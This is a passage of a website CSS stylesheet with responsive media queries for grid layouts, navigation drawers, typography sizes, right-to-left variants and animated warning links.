  .MMM--snapsSel-txt {
    margin-top: -20px
  }

  .MMM--snapsSelBox input,
  .MMM--snapsSelBox select {
    padding: 10px 5px
  }

  .MMM--inlineBlockContainer-label {
    top: 12px
  }

  .MMM--imgSel-imageBlock {
    width: 170px
  }

  .mix-MMM--imgSel-imageBlock_centerOnMobile {
    margin: intial
  }

  .MMM--fancyDropDownDiv {
    max-width: 500px
  }

  .MMM--fancyDropDownDiv .MMM--fancyDropAnchor .MMM--fancyDropLabel {
    max-width: 438px
  }

  .js-listToPushDown .MMM--sideBox-bd a:hover,
  .js-listToPushDown .MMM--vList a.MMM--txt_bold:hover {
    color: #F00;
    text-decoration: none;
    border-bottom: 1px solid #000
  }

  .js-listToPushDown .MMM--sideBox-bd a,
  .js-listToPushDown .MMM--vList a.MMM--txt_bold {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .js-listToPushDown .MMM--sideBox-LSN-List .MMM--hdg {
    font-size: 16px
  }

  .rS-51-Content,
  .rS-55-LinkList,
  .rS-58-Tags div.MMM--contentPadded.sideBox {
    padding-left: 20px
  }

  .MMM--snapsSelBox .mix-MMM-inlineBlockContainer-width95px {
    width: 95px;
    color: #000000
  }

  .MMM--snapsSelBox .MMM--inlineBlockContainer-label {
    position: absolute;
    top: 5px;
    left: 10px;
    padding: 2px;
    padding-left: 18%;
    padding-top: 4%;
    color: #000000;
    line-height: 10px;
    background-color: #FFFFFF;
    pointer-events: none;
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    -o-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1)
  }

  .MMM--snapsSelBox .MMM--inlineBlockContainer {
    position: absolute;
    display: inline-block
  }

  .MMM--snapsSelBox .MMM--inlineBlockContainer label {
    padding-left: 6%;
    padding-top: 4%;
    color: #000000;
    font-size: 13px
  }

  .MMM--isOnMobile-rG-50 {
    display: none
  }
}

@media screen and (min-width: 768px) and (min-width: 890px) {
  .mix-MMM--img_maxFancy-rG-50 {
    max-width: 410px;
    max-height: 270px;
    cursor: pointer
  }

  .MMM--isOnDesktop-rG-50 {
    display: block
  }

  .MMM--isNotOnMobile-rG-50 {
    display: block
  }

  .MMM--isOnMobile-rG-50 {
    display: none
  }

  .MMM--isOnTablet-rG-50 {
    display: none
  }

  .MMM--isNotOnMobileModified {
    display: block
  }

  .MMM--isOnMobileModified {
    display: none
  }

  .MMM--rG-50-bleed {
    width: 80%;
    margin: 0 auto;
    z-index: 3;
    position: relative;
    background: #fff;
    padding: 30px 0
  }

  a.MMM--More-Stories {
    float: right;
    margin-right: 80px;
    color: #4b4b4b;
    font-size: 12px;
    line-height: 14.5px
  }

  .MMM--rG-50-listItem {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding: 0 0.7621%;
    text-align: left;
    vertical-align: top;
    width: 23%
  }
}

@media screen and (min-width: 768px) and (min-width: 890px) {
  .MMM--filterBox {
    background: url('../img/Story_Filter_Mesh_Bar.jpg') no-repeat;
    background-size: 100%
  }

  .MMM--columnList-rG-50 li.MMM--Tiles-listItem:nth-child(odd) {
    margin-left: 0
  }

  .MMM--filterBox {
    width: auto
  }

  .MMM--filterLabel {
    width: auto
  }

  .MMM--LabelPrimary {
    margin: 15px 5px
  }

  .MMM--filterBox-col-tags {
    width: 10%;
    margin-top: 15px
  }

  .MMM--Tag-container-open .MMM--filterBox-col-tags {
    padding-top: 24px;
    margin-right: -15px;
    margin-top: -15px
  }

  .MMM--tagContainer {
    margin: auto
  }

  .MMM-Tag-icn-close,
  .MMM-Tag-icn-open {
    margin-right: 20px
  }

  .MMM--tagBox {
    margin-top: -2px
  }

  .MMM--Tiles-listItem {
    width: 23%;
    padding: 0 0.7621% 2%;
    text-align: left;
    display: inline-block;
    text-align: left;
    vertical-align: top
  }

  .MMM--filterBox-col-primary {
    float: left;
    width: 44%
  }
}

@media screen and (min-width: 960px) {
  body {
    font-size: 14px;
    line-height: 1.25
  }

  body:after {
    content: 'largeContext'
  }

  .rtl a {
    *zoom: 1
  }

  .MMM--borderDivider {
    border: none;
    border-top: 5px solid #701616;
    border-bottom: 3px solid #ff0000
  }

  .MMM--hdg_2 {
    font-size: 24px;
    line-height: 30px
  }

  .mix-MMM--hdg_desktop {
    color: #000000;
    font-size: 14px
  }

  .MMM--featuredBox-hd {
    float: left;
    min-height: 65px;
    padding-top: 9px
  }

  .MMM--featuredBox-bd-table {
    display: table
  }

  .mix-MMM--bgWhite {
    background: #fff;
    padding: 8px
  }

  .mix-MMM--bgRed {
    background: #f00;
    padding: 8px
  }

  .mix-MMM--bgBlack {
    background: #000;
    padding: 8px
  }

  .MMM--backgroundOption2 {
    background: #fff;
    background-image: none
  }

  .MMM--flx_md_1 {
    font-size: 12px
  }

  .MMM--img_inset {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px
  }

  .rtl .MMM--img_inset {
    float: right;
    margin-right: 0;
    margin-left: 10px
  }

  .MMM--img_inset_alt {
    float: right;
    margin-left: 10px
  }

  .rtl .MMM--img_inset_alt {
    float: left;
    margin-left: 0;
    margin-right: 10px
  }

  .mix-MMM--img_stack {
    max-width: 270px
  }

  .MMM--btn_action {
    top: 4px
  }

  .MMM--pageGap {
    margin-top: 30px
  }

  .MMM--contentPadded_second {
    padding: 50px 5px 15px 30px
  }

  .MMM--body_1440 .MMM--grids .MMM--grids,
  .MMM--body_1440 .MMM--grids .MMM--bleedingEdgeLayout {
    max-width: 1440px
  }

  .MMM--grids .MMM--grids,
  .MMM--grids .MMM--bleedingEdgeLayout {
    max-width: 1200px;
    margin: auto
  }

  .MMM--grids-col_third,
  .MMM--grids-col_third {
    width: 34%
  }

  .MMM--grids-col_contentMain,
  .MMM--grids-col_contentMain {
    width: 70%
  }

  .MMM--grids-col_contentSidebar,
  .MMM--grids-col_contentSidebar {
    width: 30%
  }

  .MMM--grids-col_flex,
  .MMM--grids-col_flex {
    width: 50%
  }

  .mod-no-csscalc .MMM--grids-col_main,
  .mod-no-csscalc .MMM--grids-col_main {
    width: 75%;
    *width: 975px
  }

  .MMM--grids-col_65to50,
  .MMM--grids-col_65to50 {
    width: 50%
  }

  .MMM--grids-col_60to50,
  .MMM--grids-col_60to50 {
    width: 50%
  }

  .MMM--grids-col_30to50,
  .MMM--grids-col_30to50 {
    width: 50%
  }

  .MMM--grids-col_50to65,
  .MMM--grids-col_50to65 {
    width: 60%
  }

  .MMM--grids-col_50to40,
  .MMM--grids-col_50to40 {
    width: 40%
  }

  .MMM--grids-col_40to50,
  .MMM--grids-col_40to50 {
    width: 50%
  }

  .MMM--grids-col_sidebar {
    padding-left: 10px;
    width: 215px
  }

  .MMM--leftGrid {
    float: right
  }

  .MMM-rightGrid {
    float: left
  }

  .MMM--5050-gridsLeft {
    width: 50%
  }

  .MMM--tileLayout_justified {
    margin-left: -40px
  }

  .rtl .MMM--tileLayout_justified {
    margin-left: 0;
    margin-right: -40px
  }

  .MMM--tileLayout_indented {
    padding: 0 90px
  }

  .MMM--tileLayout-col_small {
    width: 25%
  }

  .MMM--tileLayout-col_medium {
    width: 49.9%
  }

  .MMM--tileLayout-col_large {
    width: 49.9%
  }

  .MMM--tileLayout-col_relatedItems {
    width: 19.9%
  }

  .MMM--tileLayout-col_relatedItems_tabbed {
    width: 24.9%
  }

  .MMM--tileLayout-col_modelAttributes {
    width: 19.9%
  }

  .MMM--media-bd_table {
    display: table
  }

  .MMM--tileLayout-col_act {
    margin-top: 25px;
    margin-left: 20px
  }

  .MMM--panelRightGap {
    padding-right: 30px
  }

  .rtl .MMM--panelRightGap {
    padding-left: 30px;
    padding-right: 0
  }

  .MMM--accentPanel {
    padding: 0;
    margin: 0;
    border: none;
    padding-left: 30px;
    border-left: 1px dotted #000000
  }

  .rtl .MMM--accentPanel {
    padding-right: 30px;
    border-right: 1px dotted #000000;
    padding-left: 0;
    border-left: none
  }

  .MMM--hList_2column>* {
    width: 25%;
    margin-right: 10px;
    padding-right: 20%
  }

  .rtl .MMM--hList_2column>* {
    padding-right: 0;
    margin-right: 0;
    margin-left: 10px;
    padding-left: 20%;
    *vertical-align: top
  }

  .MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column>* {
    width: 25%;
    margin-right: 10px
  }

  .MMM--bodyCopy.MMM--wysiwyg .rtl .MMM--hList_2column>* {
    padding-right: 0;
    margin-right: 0;
    margin-left: 10px;
    *vertical-align: top
  }

  .MMM--flexList_1to2column {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--flexList_2to3column>* {
    width: 33.333%;
    *width: 31%
  }

  .MMM--flexList_1to2column>* {
    float: left;
    width: 45%;
    margin-right: 10px
  }

  .rtl .MMM--flexList_1to2column>* {
    float: right
  }

  .MMM--columnGreyBG {
    margin-left: -25px;
    margin-right: -25px;
    padding-left: 25px;
    padding-right: 25px
  }

  .MMM--columnList {
    font-size: 0;
    margin: 0px 0px
  }

  .MMM--columnList_cc2>* {
    *width: 49%
  }

  .MMM--columnList_cc3>* {
    *width: 33.333%
  }

  .MMM--columnList_cc4>* {
    *width: 24%
  }

  .MMM--columnList_cc4>* {
    width: 25%
  }

  .MMM--columnList_mc4>* {
    width: 25%
  }

  .MMM--columnList_mc5>* {
    width: 20%
  }

  span.MMM--coupon-SelectCoupon {
    display: inline-block
  }

  .mod-csscolumns .MMM--columnedList_8up {
    -moz-column-count: 8;
    -webkit-column-count: 8;
    column-count: 8
  }

  .mod-no-csscolumns .MMM--columnedList_8up>* {
    width: 12.5%
  }

  .MMM--accordionList-trigger {
    padding: 0px 20px 17px 12px
  }

  .MMM--accordionList-infoContainer {
    padding: 0 20px 17px 49px
  }

  .rtl .MMM--accordionList-infoContainer {
    padding: 0 49px 17px 20px
  }

  .MMM--lytJust-third-close {
    margin-top: 2em;
    margin-bottom: 3em
  }

  .MMM--contentWrapper {
    padding: 0;
    clear: both
  }

  .MMM--contentWrapper.MMM--contentWrapper_padded {
    padding: 0 25px 0 25px
  }

  .MMM--contentWrapper-hd {
    padding: 0 0 30px 0
  }

  .MMM--contentWrapper_hasSidebar {
    padding: 0 20px 0 10px
  }

  .rtl .MMM--contentWrapper_hasSidebar {
    padding: 0 0 0 20px
  }

  .MMM--contentWrapper_sidebar {
    padding: 0
  }

  .MMM--contentWrapper_sidebar_hasHero {
    margin-top: -200px
  }

  .MMM--contentWrapper_hero {
    padding: 0
  }

  .grid-container p {
    padding: 0 0 0.8em
  }

  .MMM--articleContent .MMM--isOnMobile {
    display: none
  }

  .MMM--articleContent .MMM--isOnTablet {
    display: none
  }

  .MMM--articleContent .mix-MMM--hdg_video {
    font-size: 72px
  }

  .MMM--wrapperDiv {
    text-align: left
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingHero {
    z-index: 1;
    min-height: 0%;
    background-color: transparent
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    position: relative;
    margin-left: 55px;
    margin-right: 55px;
    padding: 20px;
    display: block;
    background-color: white;
    margin-top: -5%
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    height: 100%;
    margin-right: 0px;
    margin-left: 0px
  }

  .MMM--courseSecured {
    bottom: 9px
  }

  .MMM--subNav {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--navItemList-hasSubNav_isOpen .MMM--subNavDrawer {
    display: block
  }

  .MMM--subNavDrawer {
    display: none;
    position: absolute;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0px -3px 10px rgba(50, 50, 50, 0.4);
    -moz-box-shadow: 0px -3px 10px rgba(50, 50, 50, 0.4);
    box-shadow: 0px -3px 10px rgba(50, 50, 50, 0.4);
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    *top: 70px
  }

  .MMM--utilityNav .MMM--subNavDrawer {
    position: absolute;
    top: 50px
  }

  .MMM--utilityNav .subNavDrawer_util {
    top: 50px
  }

  .MMM--subNavDrawer_gsn {
    top: 51px;
    z-index: 9
  }

  .MMM--subNavDrawer-inner {
    padding: 50px 0 40px 0;
    background: #f1f0f0;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(75%, #fff), color-stop(100%, #ececec));
    background-image: -webkit-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: -o-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: -ms-linear-gradient(top, #fff 75%, #ececec 100%);
    background-image: linear-gradient(to bottom, #fff 75%, #ececec 100%);
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--subNavDrawer-inner-content {
    float: left;
    width: 100%
  }

  .rtl .MMM--subNavDrawer-inner-content {
    float: right
  }

  .MMM--subNavDrawer-inner-content_1col {
    width: 25%
  }

  .MMM--subNavDrawer-inner-content_2col {
    width: 50%
  }

  .MMM--subNavDrawer-innerPanel {
    padding-left: 25px
  }

  .rtl .MMM--subNavDrawer-innerPanel {
    padding-left: 0;
    padding-right: 25px
  }

  .MMM--subNavDrawerPanel {
    margin: 0 25px 0 25px;
    padding-left: 120px;
    padding-right: 20px
  }

  .rtl .MMM--subNavDrawerPanel {
    padding-right: 120px;
    padding-left: 20px
  }

  .MMM--subNavHeading {
    font-size: 12px;
    line-height: 18px;
    font-weight: bold;
    color: #000000;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--utilityNav,
  .rtl .MMM--utilityNav {
    background-image: none;
    background-color: #f1f0f0
  }

  .MMM--utilityNav_branded {
    background: #ffffff
  }

  .MMM--utilityNav-item:before,
  .MMM--utilityNav-item:after {
    display: none;
    border: none
  }

  .MMM--profileMenu {
    padding-left: 0;
    font-size: 12px
  }

  .rtl .MMM--profileMenu {
    padding-right: 0
  }

  .MMM--companyInfo {
    position: relative
  }

  .MMM--subFilterList {
    *overflow: hidden
  }

  .MMM--subFilterList>* {
    font-size: 11px;
    *margin: 10px 0;
    *zoom: 1
  }

  .MMM--selectedFilterList a {
    font-size: 10px
  }

  .MMM--attributeList {
    font-size: 11px
  }

  .MMM--listView-item_divided {
    padding-bottom: 45px;
    margin-bottom: 40px
  }

  .MMM--relatedItemsList>*:nth-child(5) {
    display: inline-block
  }

  .MMM--relatedItemsList_tabbed>*:nth-child(4) {
    display: inline-block
  }

  .MMM--relatedItemsList_tabbed>*:nth-child(5) {
    display: none
  }

  .MMM--supportMod {
    padding: 10px 0px 10px 0px;
    border: 1px solid #d1d1d1;
    font-size: 14px;
    *display: inline;
    *zoom: 1;
    *width: 548px
  }

  .MMM--supportModRow .MMM--supportMod+.MMM--supportMod {
    *margin-left: 20px
  }

  .rtl .MMM--supportModRow .MMM--supportMod+.MMM--supportMod {
    *margin-left: 0px;
    *margin-right: 20px
  }

  .MMM--supportMod-content {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    *display: inline;
    *zoom: 1
  }

  .MMM--supportMod-content_secondaryContent {
    display: none;
    margin-left: 17%
  }

  .rtl .MMM--supportMod-content_secondaryContent {
    margin-left: 0;
    margin-right: 17%
  }

  .MMM--supportMod_full .MMM--supportMod-content_secondaryContent {
    display: inline-block;
    *display: inline;
    *zoom: 1
  }

  .MMM--supportMod_full .MMM--supportMod-content {
    width: 48%
  }

  .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
    width: 100%;
    float: none
  }

  .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
    width: 100%
  }

  .rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
    float: none
  }

  .rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
    float: none
  }

  .MMM--supportMod_full .MMM--supportMod-content_wrappedPrimary {
    width: 28%
  }

  .MMM--supportMod_full .MMM--supportMod-content_wrappedSecondary {
    display: inline-block;
    width: 38%;
    *display: inline;
    *zoom: 1
  }

  .MMM--supportMod-content+.MMM--supportMod-content_wrappedSecondary {
    margin-left: 20px
  }

  .MMM--supportMod-content_dividedTabletBody {
    float: none
  }

  .rtl .MMM--supportMod-content_dividedTabletBody {
    float: none
  }

  .MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
    margin-left: 0
  }

  .rtl .MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
    margin-left: 0;
    margin-right: 0
  }

  .MMM--allModel-hd {
    width: 200px
  }

  .MMM--allModel-bd {
    width: -webkit-calc(100% - 220px);
    width: -moz-calc(100% - 220px);
    width: -o-calc(100% - 220px);
    width: calc(100% - 220px)
  }

  .mod-no-csscalc .MMM--allModel-bd {
    width: 74%
  }

  .MMM--modelFilter-hd {
    width: 200px
  }

  .MMM--modelFilter-bd {
    width: -webkit-calc(100% - 220px);
    width: -moz-calc(100% - 220px);
    width: -o-calc(100% - 220px);
    width: calc(100% - 220px)
  }

  .MMM--allModelItemSpecs {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--allModelItemSpecs-bd {
    width: auto
  }

  .MMM--allModelItemDetails-Title {
    margin-bottom: .5em
  }

  .MMM--allModelItemDetails-SKU {
    margin-bottom: .5em
  }

  .MMM--actionOffset {
    margin-top: 2px
  }

  .MMM--actionOffset_checkbox {
    margin-top: 0
  }

  .MMM--actionOffset_low {
    margin-top: 8px
  }

  .MMM--videoMedia_Play:hover {
    opacity: 1
  }

  .video-js,
  .MMM--videoJS {
    width: 100%;
    height: 350px
  }

  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg {
    display: inline-block
  }

  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapTop,
  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapTopMed,
  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapTopLrg,
  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapBottom,
  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapBottomMed,
  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapBottomLrg,
  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--contentPadded,
  .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--contentPadded_second {
    display: inline-block
  }

  .MMM--relatedTitleLink {
    margin-left: 40px;
    margin-left: 30px;
    *display: inline;
    *zoom: 1;
    font-size: 14px;
    line-height: 1.25;
    font-style: italic;
    font-weight: normal
  }

  .rtl .MMM--relatedTitleLink {
    margin-left: 0;
    margin-right: 40px
  }

  .MMM--linkTransition {
    font-size: 12px
  }

  .warningBlock-link {
    color: #FF0000;
    display: inline-block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    vertical-align: top;
    -webkit-perspective: 600px;
    -moz-perspective: 600px;
    -ms-perspective: 600px;
    perspective: 600px;
    -webkit-perspective-origin: 50% 50%;
    -moz-perspective-origin: 50% 50%;
    -ms-perspective-origin: 50% 50%;
    perspective-origin: 50% 50%
  }

  .warningBlock-link:hover {
    text-decoration: none
  }

  .warningBlock-link span {
    display: block;
    position: relative;
    padding: 0 2px;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    transition: all 400ms ease;
    -webkit-transform-origin: 50% 0%;
    -moz-transform-origin: 50% 0%;
    -ms-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d
  }

  .warningBlock-link:hover span {
    background: #FF0000;
    color: #FFFFFF;
    -webkit-transform: translate3d(0px, 0px, -30px) rotateX(90deg);
    -moz-transform: translate3d(0px, 0px, -30px) rotateX(90deg);
    -ms-transform: translate3d(0px, 0px, -30px) rotateX(90deg);
    transform: translate3d(0px, 0px, -30px) rotateX(90deg)
  }

  .warningBlock-link span:after {
    content: attr(data-title);
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 2px;
    color: #FFFFFF;
    background: #FF0000;
    -webkit-transform-origin: 50% 0%;
    -moz-transform-origin: 50% 0%;
    -ms-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
    -webkit-transform: translate3d(0px, 105%, 0px) rotateX(-90deg);
    -moz-transform: translate3d(0px, 105%, 0px) rotateX(-90deg);
    -ms-transform: translate3d(0px, 105%, 0px) rotateX(-90deg);
    transform: translate3d(0px, 105%, 0px) rotateX(-90deg)
  }

  .rS-51-Content,
  .rS-55-LinkList,
  .rS-58-Tags div.MMM--contentPadded.sideBox {
    padding-left: 0px !important
  }

  .MMM--impSearchLeft {
    max-width: 55%;
    float: left;
    padding: 20px
  }

  .MMM--impSearchLeftBorder {
    border-right: 1px #ff0000 solid;
    padding-right: 20px
  }

  .MMM--impSearchRight {
    padding: 20px;
    float: left;
    width: 36%;
    max-width: 45%
  }

  .MMM--impSearchRight .MMM--padTop:first-child {
    padding-left: 0
  }
}

@media screen and (min-width: 1440px) {
  body:after {
    content: 'luxuryContext'
  }

  .MMM--themeWrapper {
    position: relative;
    width: 1440px;
    margin: 0 auto
  }

  .MMM--tileLayout_indented {
    padding: 0 20px
  }

  .MMM--tileLayout-col_small {
    width: 19.9%
  }

  .MMM--tileLayout-col_medium {
    width: 33.32%;
    *width: 33%
  }

  .MMM--tileLayout-col_large {
    width: 49.9%;
    *width: 49%
  }

  .MMM--tileLayout-col_relatedItems {
    width: 16.65%;
    *width: 15%;
    *zoom: 1;
    *display: inline
  }

  .MMM--tileLayout-col_relatedItems_tabbed {
    width: 19.9%;
    *width: 18%
  }

  .MMM--5050-gridsLeft {
    width: 50%
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingHero {
    z-index: 1;
    min-height: 0%;
    background-color: transparent
  }

  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    position: relative;
    margin-left: 55px;
    margin-right: 55px;
    padding-top: 20px;
    display: block;
    background-color: white
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    min-height: 100%;
    margin-right: 0px;
    margin-left: 0px;
    position: static;
    padding: 20px
  }

  .MMM--columnList_cc2 .MMM--columnPanel {
    padding-left: 20px;
    padding-right: 20px
  }

  .MMM--subNavDrawerPanel {
    max-width: 1060px
  }

  .MMM--site-bd {
    *position: relative
  }

  .MMM--relatedItemsList>*:nth-child(6) {
    display: inline-block
  }

  .MMM--relatedItemsList_tabbed>*:nth-child(5) {
    display: inline-block
  }

  .MMM--relatedItemsList_tabbed>*:nth-child(n+5) {
    display: inline-block
  }

  .MMM--relatedItemsList_tabbed>*:nth-child(6) {
    display: none
  }

  .MMM--impSearchRight {
    width: 37%
  }

  .mix-MMM--img_maxFancy-rG-50 {
    max-height: 330px
  }
}

@media screen and (min-width: 1px) {
  .MMM--3Mfont {
    font-weight: normal
  }

  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 16px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_sm_1 {
    font-size: 10px;
    line-height: 1.25
  }

  .MMM--txt_sm_2 {
    font-size: 11px;
    line-height: 1.25
  }

  .MMM--txt_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--txt_md_1 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_md_2 {
    font-size: 15px;
    line-height: 1.25
  }

  .MMM--txt_md_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--txt_md_4 {
    font-size: 17px;
    line-height: 1.25
  }

  .MMM--txt_md_5 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--txt_md_6 {
    font-size: 19px;
    line-height: 1.25
  }

  .MMM--txt_md_7 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--txt_md_8 {
    font-size: 21px;
    line-height: 1.25
  }

  .MMM--txt_md_9 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--txt_md_10 {
    font-size: 23px;
    line-height: 1.25
  }

  .MMM--txt_md_11 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--txt_lrg_1 {
    font-size: 25px;
    line-height: 1.25
  }

  .MMM--txt_lrg_2 {
    font-size: 26px;
    line-height: 1.25
  }

  .MMM--txt_lrg_3 {
    font-size: 27px;
    line-height: 1.25
  }

  .MMM--txt_lrg_4 {
    font-size: 28px;
    line-height: 1.25
  }

  .MMM--txt_lrg_5 {
    font-size: 29px;
    line-height: 1.25
  }

  .MMM--txt_lrg_6 {
    font-size: 30px;
    line-height: 1.25
  }

  .MMM--txt_lrg_7 {
    font-size: 31px;
    line-height: 1.25
  }

  .MMM--txt_lrg_8 {
    font-size: 32px;
    line-height: 1.25
  }

  .MMM--txt_lrg_9 {
    font-size: 33px;
    line-height: 1.25
  }

  .MMM--txt_hug_1 {
    font-size: 34px;
    line-height: 1.25
  }

  .MMM--txt_hug_2 {
    font-size: 42px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 24px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--flx_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--flx_md_1 {
    font-size: 14px
  }

  .MMM--flx_md_2 {
    font-size: 16px
  }

  .MMM--flx_md_3 {
    font-size: 18px
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--heroMessage-txt {
    font-weight: normal;
    font-size: 24px;
    line-height: 1.25
  }
}

@media screen and (min-width: 768px) {

  .MMM--bodyCopy.MMM--wysiwyg,
  .MMM--wysiwyg.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h1.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal
  }

  .MMM--wysiwyg .MMM--hdg,
  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 18px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--hdg_btnMobile {
    display: block;
    position: relative;
    line-height: 1.25;
    padding: 15px 0 15px 15px
  }

  .rtl .MMM--hdg_btnMobile {
    padding-left: 0;
    padding-right: 15px
  }

  .MMM--hdg_btnMobile:hover {
    text-decoration: none;
    color: #030303
  }

  .MMM--hdg_btnMobile_sub {
    background-color: #eeeeee;
    padding-left: 71px
  }

  .MMM--hdg_btnMobile:before {
    content: '\e055';
    display: inline-block;
    font-size: 20px;
    margin-right: 17px
  }

  .rtl .MMM--hdg_btnMobile:before {
    margin-left: 17px
  }

  .MMM--hdg_btnMobile_closed:before {
    content: '\e055';
    color: #030303
  }

  .MMM--isActive>.MMM--hdg_btnMobile_closed:before,
  .MMM--hdg_btnMobile_closed.MMM--isActive:before,
  .MMM--contentToggle-trigger.MMM--isActive>.MMM--hdg_btnMobile_closed:before {
    content: '\e04f';
    color: #ff0000;
    padding-left: 1px
  }

  .MMM--wysiwyg .MMM--subHdg,
  .MMM--subHdg {
    font-size: 17px;
    margin-bottom: .75em;
    color: #4b4b4b
  }

  .MMM--pageTitleDescription {
    font-size: 18px;
    color: #838383
  }

  .MMM--IntroText {
    font-size: 14px
  }

  .mix-MMM--hdg_normal {
    font-weight: normal;
    font-style: normal
